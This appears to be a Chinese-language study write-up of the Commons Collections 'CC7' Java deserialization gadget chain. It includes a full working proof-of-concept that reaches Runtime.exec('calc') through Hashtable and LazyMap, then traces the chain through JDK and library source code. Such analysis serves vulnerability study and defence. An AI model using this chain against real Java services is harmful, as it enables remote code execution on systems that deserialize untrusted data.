环境:jdk8u65;commons-collections3.2
影响版本:几乎覆盖了jdk1.8所有版本(在未启用jdk.serialFilter的情况下),我目前尝试了jdk8u401是可以执行的
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2</version>
</dependency>payload
package commonscollections3;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class CC7 {
public static void main(String[] args) throws IllegalAccessException, IOException, ClassNotFoundException, NoSuchFieldException {
Transformer[] fakeTransformerransformer = new Transformer[]{};
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
Transformer chainedTransformer = new ChainedTransformer(fakeTransformerransformer);
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(innerMap1, chainedTransformer);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, chainedTransformer);
lazyMap2.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, "test");
hashtable.put(lazyMap2, "test");
Field field = chainedTransformer.getClass().getDeclaredField("iTransformers");
field.setAccessible(true);
field.set(chainedTransformer, transformers);
lazyMap2.remove("yy");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("obj.ser"));
out.writeObject(hashtable);
out.close();
ObjectInputStream in = new ObjectInputStream(new FileInputStream("obj.ser"));
in.readObject();
in.close();
}

}cc7和cc1(LazyMap)链相似,cc1(LazyMap)使用AnnotationInvocationHandler.invoke()调用LazyMap.get(),而cc7使用AbstractMap.equals()调用LazyMap.get()
同样,cc1(LazyMap)链LazyMap.get()之前的部分不再赘述,不清楚的师傅可以看之前的文章
因为cc7涉及到子类调用父类的方法,因此这次我们正向分析,分析cc7是如何调用到LazyMap.get()的,这样比较好理解。
HashTable.readObject()
该方法首先会创建一个合适长度的新数组table,然后进入for循环,从序列化数据中提取出key和value的值。
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException
{
s.defaultReadObject();
int origlength = s.readInt();
int elements = s.readInt();
int length = (int)(elements * loadFactor) + (elements / 20) + 3;
if (length > elements && (length & 1) == 0)
length--;
if (origlength > 0 && length > origlength)
length = origlength;
table = new Entry<?,?>[length];
threshold = (int)Math.min(length * loadFactor, MAX_ARRAY_SIZE + 1);
count = 0;
for (; elements > 0; elements--) {
@SuppressWarnings("unchecked")
K key = (K)s.readObject();
@SuppressWarnings("unchecked")
V value = (V)s.readObject();
reconstitutionPut(table, key, value);
}
}在我们的代码中,我们将lazyMap对象放进了hashtable对象中,在反序列化时,会通过for循环读取序列化对象,拿到2个lazyMap对象,2个value值。
hashtable.put(lazyMap1, "value1");
hashtable.put(lazyMap2, "value2");HashTable.reconstitutionPut()
之后通过reconstitutionPut方法将key和value放入到table数组中,在此过程中,会检查当前索引位置是否已经有值(即是否发生了哈希冲突)。此时就会触发lazymap.equals方法
private void reconstitutionPut(Entry<?,?>[] tab, K key, V value)
throws StreamCorruptedException
{
if (value == null) {
throw new java.io.StreamCorruptedException();
}
// Makes sure the key is not already in the hashtable.
// This should not happen in deserialized version.
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) {
if ((e.hash == hash) && e.key.equals(key)) {
throw new java.io.StreamCorruptedException();
}
}
// Creates the new entry.
@SuppressWarnings("unchecked")
Entry<K,V> e = (Entry<K,V>)tab[index];
tab[index] = new Entry<>(hash, key, value, e);
count++;
}AbstractMapDecorator.equals()
来到LazyMap我们会发现没有equals方法,那么我们可以到它的父类AbstractMapDecorator类去找,能够找到equals方法
public boolean equals(Object object) {
return object == this ? true : this.map.equals(object);
}此时的map的初始化通过LazyMap.decorate方法来完成,和之前分析其他链相同,decorate方法会调用LazyMap构造方法,LazyMap构造方法会调用父类AbstractMapDecorator的构造方法,父类AbstractMapDecorator的构造方法会将map赋值为payload中的innerMap实例,也就是HashMap对象。
所以AbstractMapDecorator.equals()会调用到HashMap.equals(),但来到HashMap我们会发现它也没有equals方法,跟进到它的父类AbstractMap。
AbstractMap.equals()
AbstractMap存在equals方法,如果能调用到LazyMap.get()方法就能触发后续的恶意的transformer数组
方法中先判断对象o是否是Map的实例,对象o是从上面方法一路跟过来的LazyMap对象,从reconstitutionPut()方法开始,参数一直都是LazyMap,所以此时o为LazyMap对象。
遇到Map类型强转,但LazyMap本来就实现了Map接口,所以不会影响。进入后续的循环中的if条件,value为lazyMap键对应的值,zZ或者yy,不为空,所以进入else判断,之后的if判断中调用m.get(),整个cc7链子结束。
public boolean equals(Object o) {
if (o == this)
return true;
if (!(o instanceof Map))
return false;
Map<?,?> m = (Map<?,?>) o;
if (m.size() != size())
return false;
try {
Iterator<Entry<K,V>> i = entrySet().iterator();
while (i.hasNext()) {
Entry<K,V> e = i.next();
K key = e.getKey();
V value = e.getValue();
if (value == null) {
if (!(m.get(key)==null && m.containsKey(key)))
return false;
} else {
if (!value.equals(m.get(key)))
return false;
}
}
} catch (ClassCastException unused) {
return false;
} catch (NullPointerException unused) {
return false;
}
return true;
}这次的分析我们是正向分析的,因为涉及到子类调用父类的方法,反向分析会复杂很多,上面的cc1-cc7的图是某位大佬师傅绘制的(不太清楚是哪位师傅了,直接拿来用了)
gadget
HashTable.readObject()
HashTable.reconstitutionPut()
AbstractMapDecorator.equals()
AbstractMap.equals()
LazyMap.get()
ChainedTransformer.transform()
InvokerTransformer.transform()
Runtime.exec()